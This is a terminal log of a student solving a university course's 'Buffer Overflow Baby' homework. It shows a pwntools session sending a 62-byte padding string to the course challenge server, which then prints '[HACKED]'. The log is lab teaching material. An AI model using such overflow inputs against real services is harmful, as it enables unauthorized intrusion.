 ssec2022@ubuntu:~/Desktop/ssec/ssec22spring-stu/hw-01/01_bof_baby$ python3 remote.py
[+] Opening connection to 116.62.228.23 on port 10100: Done
[*] Switching to interactive mode
[DEBUG] Received 0x1d bytes:
    b'Please input your StudentID:\n'
Please input your StudentID:
$ 3190105871
[DEBUG] Sent 0xb bytes:
    b'3190105871\n'
[DEBUG] Received 0x2f bytes:
    b'Welcome 3190105871! Here comes your challenge:\n'
Welcome 3190105871! Here comes your challenge:
[DEBUG] Received 0x43 bytes:
    b'ZJUSSEC HW1: Buffer Overflow Baby\n'
    b'please input the length of data:\n'
ZJUSSEC HW1: Buffer Overflow Baby
please input the length of data:
$ 62
[DEBUG] Sent 0x3 bytes:
    b'62\n'
[DEBUG] Received 0x13 bytes:
    b'please input data:\n'
please input data:
$ 01234567890123456789012345678901234567890123456789000000000000
[DEBUG] Sent 0x3f bytes:
    b'01234567890123456789012345678901234567890123456789000000000000\n'
[DEBUG] Received 0x9 bytes:
    b'[HACKED]\n'
[HACKED]